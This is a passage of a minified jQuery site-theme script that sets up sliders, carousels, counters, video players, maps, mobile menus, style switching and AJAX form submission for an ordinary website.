t=jQuery(this),e=t.attr("data-type");t.jflickrfeed({feedapi:"group"===e?"groups_pool.gne":e,limit:Number(t.attr("data-count"))||8,qstrings:{id:t.attr("data-id")},itemTemplate:'<a href="{{image_b}}" title="{{title}}" rel="lightbox"><img src="{{image_s}}" alt="{{title}}" /></a>'})})}function initPieCharts(){void 0!==jQuery.fn.easyPieChart&&jQuery(".pie-chart:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-barSize");t.css({height:e,width:e,"line-height":e+"px"}),t.easyPieChart({animate:2e3,lineCap:"square",lineWidth:t.attr("data-lineWidth"),size:e,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(t,e,i){jQuery(this.el).find(".pie-chart-percent span").text(Math.round(t))}})})}function initAnimatedProgressbars(){jQuery(".progress-bar .progress-bar-outer:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-width"),i=!1;i||(t.animate({width:e+"%"},2500),i=!0)})}function initNumCounter(){var t=jQuery(".counter");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.find("span").attr("data-comma");t.appear(function(){e?t.find("span").countTo({formatter:function(t,e){return(t=t.toFixed(e.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()})})}function initGoToTop(){var t=jQuery("#gotoTop");t.click(function(t){t.preventDefault(),jQuery("body,html").stop(!0).animate({scrollTop:0},600)})}function initGoToTopScroll(){var t=jQuery("#gotoTop");jQuery(window).scrollTop()>0?t.fadeIn():t.fadeOut()}function initPreLoader(){jQuery("#pre-loader").delay(1200).fadeOut()}function initVimeoPlayer(){jQuery(".vimeo-area").each(function(t,e){var i=jQuery(e),s=i.find(".vimeo"),n=jQuery("#player1")[0],o=$f(n),a=i.find(".btn-play"),r="playing";window.setTimeout(function(){s.css({visibility:"visible"})},2e3),o.addEvent("ready",function(){o.api("setVolume",0),a.on("click",function(t){t.preventDefault(),a.hasClass(r)?(o.api("pause"),a.removeClass(r)):(o.api("play"),a.addClass(r))})})})}function initVideoPlayer(){jQuery(".video-area").each(function(){var t=jQuery(this),e=t.find("video").mediaelementplayer().get(0),i=t.find(".btn-play"),s="playing";t.hasClass("mute")&&e.setVolume(0),i.on("click",function(t){t.preventDefault(),i.hasClass(s)?(e.pause(),i.removeClass(s)):(e.play(),i.addClass(s))})})}function initGoogleMap(){jQuery(".mf_map_api").length&&jQuery(".mf_map_api").each(function(){var t=jQuery(this).find(".map-info").attr("data-image"),e=jQuery(this).find(".map-info");jQuery(this).find(".map").googleMapAPI({marker:t,mapInfoContent:e,streetViewControl:!0,mapTypeControl:!0,scrollwheel:!0,panControl:!0,zoomControl:!0})})}function initIsotopControl(){var t=jQuery("#work"),e=jQuery(window);t.isotope({transitionDuration:"0.75s"}),setTimeout(function(){t.isotope("layout")},100),jQuery("#work-filter a").click(function(e){e.preventDefault(),jQuery("#work-filter li").removeClass("active"),jQuery(this).parent("li").addClass("active");var i=jQuery(this).attr("data-filter");t.isotope({filter:i})}),jQuery("#work-shuffle").click(function(){t.isotope("updateSortData").isotope({sortBy:"random"})}),e.resize(function(){t.isotope("layout")})}function initStyleChanger(){jQuery("#style-changer")&&(jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"changer-active",menuOpener:".changer-opener"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"boxed-v",menuOpener:".boxed-link, .btn2",onInit:function(){initIsotopControl(),initBackgroundResize()},onHide:function(){initIsotopControl(),initBackgroundResize()}}),jQuery(".list-color li").each(function(){var t=jQuery(this);t.find("a").eq(0).on("click",function(e){e.preventDefault();var i="&action=mf_style_changer&mf_style="+t.attr("class"),s=jQuery("link#mf-skin-css");jQuery.ajax({url:mf_ajax_load_more.ajaxurl,type:"post",data:i,success:function(t){s.attr("href",t)}})})}),jQuery(".list-bg-color li").each(function(){var t=jQuery("body"),e=jQuery(this).find("a").eq(0);e.on("click",function(i){i.preventDefault(),t.removeClass("dark"),e.hasClass("dark")&&(t.hasClass("dark")||t.addClass("dark"))})}))}function initAnchors(){new SmoothScroll({anchorLinks:'#nav li.smoothanchor a[href^="#"]',extraOffset:66,activeClasses:"parent"}),new SmoothScroll({anchorLinks:'a[href^="#"].smoothanchor',extraOffset:66,activeClasses:"parent"})}function initTabs(){jQuery("ul.beans-tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset-onepage").contentTabs({addToParent:!0,tabLinks:"a"})}function initIsotope(){jQuery("#masonry-container").isotope({itemSelector:".item",transitionDuration:"0.6s",masonry:{columnWidth:2,gutter:0,isResizable:!1}})}function initYoutubePlayer(){jQuery(".youtube_bg_video").each(function(){var t=jQuery(this),e=t.closest(".video-section").find(".play-icon"),i=!1;t.YTPlayer(),e.on("click",function(s){s.preventDefault(),i?(t.pauseYTP(),e.removeClass("video-playing").addClass("video-pause"),i=!1):(t.playYTP(),e.removeClass("video-pause").addClass("video-playing"),i=!0)})})}function initSameHeight(){setSameHeight({holder:".same-block",elements:".same-column",flexible:!0,multiLine:!0,biggestHeight:!0})}function initAjaxLoad(){jQuery(".ajax-area").ajaxPopup({button:".btn-load",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500,onChange:function(){initCycleCarousel(),initBackgroundResize()}})}function initCarousel(){jQuery(".beans-stepslider").scrollGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,maskAutoSize:!0,autoRotation:!0,switchTime:3e3,animSpeed:1e3,step:1})}function initCycleCarousel(){jQuery(".beans-slider").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3,onChange:function(){initBackgroundResize()}}),jQuery(".beans-stepslider2").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",pagerLinks:".beans-pagination ul li",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3})}function initSlideShow(){jQuery(".beans-fadeslider").fadeGallery({slides:".slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",event:"click",useSwipe:!0,autoRotation:!0,autoHeight:!0,switchTime:3e3,animSpeed:1e3})}function initMobileNav(){jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"sidenav-active",menuOpener:".menu-opener , .btn-close",menuDrop:".menu-nav"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"search-active",menuOpener:".search-opener , .close-btn"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".nav-opener",menuDrop:".sidemenu-photo, .nav-holder"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".main-navopener2",menuDrop:".main-menu"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"nav-active",menuOpener:".portfolio-nav-opener",menuDrop:".sidenav-port"})}function initHasDropClasses(){jQuery("#nav li").each(function(t,e){var i=jQuery(e);i.find("a"),i.hasClass("megamenu"),i.hasClass("no_megamenu"),i.hasClass("no_megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find("ul").wrap("<div class='drop'></div>")),i.hasClass("megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find(">ul >li:last-child").addClass("end_column"),i.find(">ul").wrap('<div class="mega-drop"><div class="drop-holder"></div></div>'),i.addClass("has-mega-drop"),i.removeClass("has-drop")),i.hasClass("start_column")&&i.prev()&&i.prev().addClass("end_column")}),jQuery(".start_column").each(function(){jQuery(this).nextUntil(".start_column").andSelf().wrapAll("<div class='coll'><ul class='list-unstyled'></ul></div>")}),jQuery(".mf_menu_title").each(function(){var t=jQuery(this).find("a").html();jQuery(this).html('<strong class="title">'+t+"</strong>")})}function initParallaxBg(){jQuery(".parallax-holder").parallaxBG({parent:".parallax-frame",image:"img",parallaxOffset:100,fallbackFunc:initBgStretch})}function initBackgroundResize(){jQuery(".stretch").each(function(){ImageStretcher.add({container:this,image:"img"})})}function initMarquee(){jQuery(".line-box").marquee({line:".line",animSpeed:50})}function initCustomForms(){jcf.replaceAll()}function initAccordion(){jQuery(".blog-accordion").slideAccordion({opener:"a.opener",slider:".blog-slide",animSpeed:300}),jQuery(".beans-accordion").slideAccordion({opener:"a.opener",slider:".beans-slide",animSpeed:300})}function initFormValidation(){jQuery("#submit,#submit2").click(function(){var t=$("input[name=name]"),e=$("input[name=email]"),i=$("input[name=website]"),s=$("textarea[name=comment]"),n=!1;if(""==t.val()?(t.addClass("error"),n=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),n=!0):e.removeClass("error"),""==s.val()?(s.addClass("error"),n=!0):s.removeClass("error"),1==n)return!1;var o="name="+t.val()+"&email="+e.val()+"&website="+i.val()+"&comment="+encodeURIComponent(s.val());return $(".text").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process.php",type:"GET",data:o,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1}),jQuery("#form-submit").click(function(){var t=jQuery("input[name=name]"),e=jQuery("input[name=email]"),i=jQuery("input[name=purchase]"),s=jQuery("input[name=profile]"),n=jQuery("textarea[name=comment]"),o=!1;if(""==t.val()?(t.addClass("error"),o=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),o=!0):e.removeClass("error"),""==i.val()?(i.addClass("error"),o=!0):i.removeClass("error"),""==s.val()?(s.addClass("error"),o=!0):s.removeClass("error"),""==n.val()?(n.addClass("error"),o=!0):n.removeClass("error"),1==o)return!1;var a="name="+t.val()+"&email="+e.val()+"&purchase="+i.val()+"&profile="+s.val()+"&website="+website.val()+"&comment="+encodeURIComponent(n.val());return $(".form-control").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process2.php",type:"GET",data:a,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1})}function initBgStretch(){jQuery(".bg-frame").each(function(){var t=jQuery(this),e=t.find("img");jQuery(window).bind("load resize",function(){var i=function(t){var e=t.ratio||t.elementWidth/t.elementHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}}(function(t,e){return t.css({height:"",left:"",top:"",width:""}),{ratio:t.width()/t.height(),maskWidth:e.width(),maskHeight:e.outerHeight(!0)}}(e,t));!function(t,e){t.css({height:e.height,left:e.left,top:e.top,width:e.width})}(e,i)})})}function setSameHeight(t){function e(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)}var i={holder:null,skipClass:"same-height-ignore",leftEdgeClass:"same-height-left",rightEdgeClass:"same-height-right",elements:">*",flexible:!1,multiLine:!1,useMinHeight:!1,biggestHeight:!1};for(var s in t)t.hasOwnProperty(s)&&(i[s]=t[s]);if(i.holder){var n=lib.queryElementsBySelector(i.holder);lib.each(n,function(t,s){function n(){for(var t=0;t<l.length;t++)l[t].style[i.useMinHeight&&SameHeight.supportMinHeight?"minHeight":"height"]="";i.multiLine?SameHeight.resizeElementsByRows(l,i):SameHeight.setSize(l,s,i)}function o(){clearTimeout(a),a=setTimeout(function(){n(),clearTimeout(r),r=setTimeout(n,100)},1)}for(var a,r,l=[],h=lib.queryElementsBySelector(i.elements,s),c=0;c<h.length;c++)lib.hasClass(h[c],i.skipClass)||l.push(h[c]);l.length&&(n(),i.flexible&&(e(window,"resize",o),e(window,"orientationchange",o),FontResizeEvent.onChange(o)),e(window,"load",o))})}}function bindReady(t){var e=!1,i=function(){e||(e=!0,t())};if(document.addEventListener)document.addEventListener("DOMContentLoaded",i,!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var s=function(){if(!e&&document.body)try{document.documentElement.doScroll("left"),i()}catch(t){setTimeout(s,0)}};s()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()})}window.addEventListener?window.addEventListener("load",i,!1):window.attachEvent&&window.attachEvent("onload",i)}jQuery(function(){"use strict";initVideoPlayer(),initNumCounter(),initCarousel(),initSlideShow(),initAccordion(),initFlickrPhotos(),initVimeoPlayer(),initCustomForms(),initAnimatedProgressbars(),initYoutubePlayer(),initCycleCarousel(),initFormValidation(),initGoToTop(),initJqureyAnimation(),initGoToTopScroll(),initSlickSlider(),initPieCharts(),initInstagramPics("2311561473.1677ed0.4e364b1ee1664889b061b4bb21612abe","e37e5979509b44cb811a8be2b1067f11"),initNavRemoveClass()}),jQuery(window).on("load",function(){"use strict";initPreLoader(),initTabs(),initMarquee(),initIsotope(),initAjaxLoad(),initGoogleMap(),initMobileNav(),initSameHeight(),initParallaxBg(),initStyleChanger(),initHasDropClasses(),initStickyHeader(),initIsotopControl(),initBackgroundResize(),jQuery("input, textarea").placeholder(),initAnchors()}),jQuery(window).scroll(function(){initPieCharts(),initGoToTopScroll(),initAnimatedProgressbars()}),function(t){function e(e){this.options=t.extend({mask:"div.mask",slider:">*",slides:">*",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",stretchSlideToMask:!1,circularRotation:!0,disableWhileAnimating:!1,autoRotation:!1,pauseOnHover:!1,maskAutoSize:!1,switchTime:4e3,animSpeed:600,event:"click",swipeThreshold:15,handleTouch:!0,vertical:!1,useTranslate3D:!1,step:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshPosition(),this.refreshState(!0),this.resumeRotation(),this.makeCallback("onInit",this))},findElements:function(){if(this.fullSizeFunction=this.options.vertical?"outerHeight":"outerWidth",this.innerSizeFunction=this.options.vertical?"height":"width",this.slideSizeFunction="outerHeight",this.maskSizeProperty="height",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.gallery.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentStep=0,this.stepsCount=0,!1===this.options.step){var e=this.slides.filter("."+this.options.activeClass);e.length&&(this.currentStep=this.slides.index(e))}this.calculateOffsets(),"string"==typeof this.options.generatePagination?(this.pagerLinks=t(),this.buildPagination()):(this.pagerLinks=this.gallery.find(this.options.pagerLinks),this.attachPaginationEvents()),this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber)},attachEvents:function(){var e=this;this.bindHandlers(["onWindowResize"]),t(window).bind("load resize orientationchange",this.onWindowResize),this.btnPrev.length&&(this.prevSlideHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.bind(this.options.event,this.prevSlideHandler)),this.btnNext.length&&(this.nextSlideHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.bind(this.options.event,this.nextSlideHandler)),this.options.pauseOnHover&&!i&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),i&&this.options.useTranslate3D&&this.slider.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}),i&&this.options.handleTouch&&window.Hammer&&this.mask.length&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.galleryAnimating?e.swipeHandler.stop():(e.pauseRotation(),e.originalOffset=parseFloat(e.slider.css(e.animProperty)))}).on("panmove",function(t){var i=e.originalOffset+t[e.options.vertical?"deltaY":"deltaX"];i=Math.max(Math.min(0,i),e.maxOffset),e.slider.css(e.animProperty,i)}).on("panend",function(t){e.resumeRotation(),t.distance>e.options.swipeThreshold?t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide():e.switchSlide()}))},onWindowResize:function(){this.galleryAnimating?this.resizeQueue=!0:(this.calculateOffsets(),this.refreshPosition(),this.buildPagination(),this.refreshState(),this.resizeQueue=!1)},refreshPosition:function(){this.currentStep=Math.min(this.currentStep,this.stepsCount-1),this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().css(this.tmpProps)},calculateOffsets:function(){var e,i,s=this;if(this.options.stretchSlideToMask){var n={};n[this.innerSizeFunction]=this.mask[this.innerSizeFunction](),this.slides.css(n)}if(this.maskSize=this.mask[this.innerSizeFunction](),this.sumSize=this.getSumSize(),this.maxOffset=this.maskSize-this.sumSize,this.options.vertical&&this.options.maskAutoSize){this.options.step=1,this.stepsCount=this.slides.length,this.stepOffsets=[0],e=0;for(var o=0;o<this.slides.length;o++)e-=t(this.slides[o])[this.fullSizeFunction](!0),this.stepOffsets.push(e);this.maxOffset=e}else if("number"==typeof this.options.step&&this.options.step>0)for(this.slideDimensions=[],this.slides.each(t.proxy(function(e,i){s.slideDimensions.push(t(i)[s.fullSizeFunction](!0))},this)),this.stepOffsets=[0],this.stepsCount=1,e=i=0;e>this.maxOffset;)e-=this.getSlideSize(i,i+this.options.step),i+=this.options.step,this.stepOffsets.push(Math.max(e,this.maxOffset)),this.stepsCount++;else for(this.stepSize=this.maskSize,this.stepsCount=1,e=0;e>this.maxOffset;)e-=this.stepSize,this.stepsCount++},getSumSize:function(){var e=0;return this.slides.each(t.proxy(function(i,s){e+=t(s)[this.fullSizeFunction](!0)},this)),this.slider.css(this.innerSizeFunction,e),e},getStepOffset:function(t){return t=t||this.currentStep,"number"==typeof this.options.step?this.stepOffsets[this.currentStep]:Math.min(0,Math.max(-this.currentStep*this.stepSize,this.maxOffset))},getSlideSize:function(t,e){for(var i=0,s=t;s<Math.min(e,this.slideDimensions.length);s++)i+=this.slideDimensions[s];return i},buildPagination:function(){if("string"==typeof this.options.generatePagination&&(this.pagerHolder||(this.pagerHolder=this.gallery.find(this.options.generatePagination)),this.pagerHolder.length&&this.oldStepsCount!=this.stepsCount)){this.oldStepsCount=this.stepsCount,this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children(),this.attachPaginationEvents()}},attachPaginationEvents:function(){var t=this;this.pagerLinksHandler=function(e){e.preventDefault(),t.numSlide(t.pagerLinks.index(e.currentTarget))},this.pagerLinks.bind(this.options.event,this.pagerLinksHandler)},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep>0?(this.currentStep--,this.switchSlide()):this.options.circularRotation&&(this.currentStep=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep<this.stepsCount-1?(this.currentStep++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentStep=0,this.switchSlide()))},numSlide:function(t){this.currentStep!=t&&(this.currentStep=t,this.switchSlide())},switchSlide:function(){var t=this;this.galleryAnimating=!0,this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().animate(this.tmpProps,{duration:this.options.animSpeed,complete:function(){t.galleryAnimating=!1,t.resizeQueue&&t.onWindowResize(),t.makeCallback("onChange",t),t.autoRotate()}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},refreshState:function(t){1!==this.options.step&&this.stepsCount!==this.slides.length||this.slides.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.curNum.html(this.currentStep+1),this.allNum.html(this.stepsCount),this.options.maskAutoSize&&"number"==typeof this.options.step&&(this.tmpProps={},this.tmpProps[this.maskSizeProperty]=this.slides.eq(Math.min(this.currentStep,this.slides.length-1))[this.slideSizeFunction](!0),this.mask.stop()[t?"css":"animate"](this.tmpProps)),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentStep&&this.btnPrev.addClass(this.options.disabledClass),this.currentStep===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",this.sumSize<=this.maskSize)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime)},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollGallery=function(i){return this.each(function(){t(this).data("ScrollGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({activeClass:"active",mask:"div.slides-mask",slider:">ul",slides:">li",btnPrev:".btn-prev",btnNext:".btn-next",pagerLinks:"ul.pager > li",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",galleryReadyClass:"gallery-js-ready",currentNumber:"span.current-num",totalNumber:"span.total-num",maskAutoSize:!1,autoRotation:!1,pauseOnHover:!1,stretchSlideToMask:!1,switchTime:3e3,animSpeed:500,handleTouch:!0,swipeThreshold:15,vertical:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.makeCallback("onInit",this))},findElements:function(){this.holder=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.holder.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.holder.find(this.options.btnPrev),this.btnNext=this.holder.find(this.options.btnNext),this.currentNumber=this.holder.find(this.options.currentNumber),this.totalNumber=this.holder.find(this.options.totalNumber),this.updateAttributes(),"string"==typeof this.options.generatePagination?this.pagerLinks=this.buildPagination():this.pagerLinks=this.holder.find(this.options.pagerLinks),this.sizeProperty=this.options.vertical?"height":"width",this.positionProperty=this.options.vertical?"top":"left",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.slideSize=this.slides[this.sizeProperty](),this.currentIndex=0,this.prevIndex=0,this.options.maskAutoSize=!this.options.vertical&&this.options.maskAutoSize,this.options.vertical&&this.mask.css({height:this.slides.innerHeight()}),this.options.maskAutoSize&&this.mask.css({height:this.slider.height()}),this.slider.css({position:"relative",height:this.options.vertical?this.slideSize*this.slides.length:"100%"}),this.slides.css({position:"absolute"}).css(this.positionProperty,-9999).eq(this.currentIndex).css(this.positionProperty,0),this.refreshState()},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},buildPagination:function(){var e=t();if(this.pagerHolder||(this.pagerHolder=this.holder.find(this.options.generatePagination)),this.pagerHolder.length){this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var i=0;i<this.slides.length;i++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);e=this.pagerList.children()}return e},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.click(this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.click(this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget))},this.pagerLinks.click(this.pagerLinksHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){clearTimeout(e.timer)},this.leaveHandler=function(){e.autoRotate()},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.resizeHandler=function(){e.animating||(e.options.stretchSlideToMask&&e.resizeSlides(),e.resizeHolder(),e.setSlidesPosition(e.currentIndex))},t(window).bind("load resize orientationchange",this.resizeHandler),e.options.stretchSlideToMask&&e.resizeSlides(),this.options.handleTouch&&window.Hammer&&this.mask.length&&this.slides.length>1&&i&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.animating?e.swipeHandler.stop():clearTimeout(e.timer)}).on("panmove",function(t){e.swipeOffset=-e.slideSize+t[e.options.vertical?"deltaY":"deltaX"],e.slider.css(e.animProperty,e.swipeOffset),clearTimeout(e.timer)}).on("panend",function(t){if(t.distance>e.options.swipeThreshold)t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide();else{var i={};i[e.animProperty]=-e.slideSize,e.slider.animate(i,{duration:e.options.animSpeed}),e.autoRotate()}e.swipeOffset=0})),this.autoRotate(),this.resizeHolder(),this.setSlidesPosition(this.currentIndex)},resizeSlides:function(){this.slideSize=this.mask[this.options.vertical?"height":"width"](),this.slides.css(this.sizeProperty,this.slideSize)},resizeHolder:function(){this.options.maskAutoSize&&this.mask.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){!this.animating&&this.slides.length>1&&(this.direction=-1,this.prevIndex=this.currentIndex,this.currentIndex>0?this.currentIndex--:this.currentIndex=this.slides.length-1,this.switchSlide())},nextSlide:function(t){!this.animating&&this.slides.length>1&&(this.direction=1,this.prevIndex=this.currentIndex,this.currentIndex<this.slides.length-1?this.currentIndex++:this.currentIndex=0,this.switchSlide())},numSlide:function(t){!this.animating&&this.currentIndex!==t&&this.slides.length>1&&(this.direction=t>this.currentIndex?1:-1,this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},preparePosition:function(){this.setSlidesPosition(this.prevIndex,this.direction<0?this.currentIndex:null,this.direction>0?this.currentIndex:null,this.direction)},setSlidesPosition:function(t,e,i,s){if(this.slides.length>1){var n="number"==typeof e?e:t>0?t-1:this.slides.length-1,o="number"==typeof i?i:t<this.slides.length-1?t+1:0;if(this.slider.css(this.animProperty,this.swipeOffset?this.swipeOffset:-this.slideSize),this.slides.css(this.positionProperty,-9999).eq(t).css(this.positionProperty,this.slideSize),n===o&&"number"==typeof s){var a=s>0?2*this.slideSize:0;this.slides.eq(o).css(this.positionProperty,a)}else this.slides.eq(n).css(this.positionProperty,0),this.slides.eq(o).css(this.positionProperty,2*this.slideSize)}},switchSlide:function(){var t=this,e=(this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex));t.hideContent(),this.animating=!0,this.options.maskAutoSize&&this.mask.animate({height:e.outerHeight(!0)},{duration:this.options.animSpeed});var 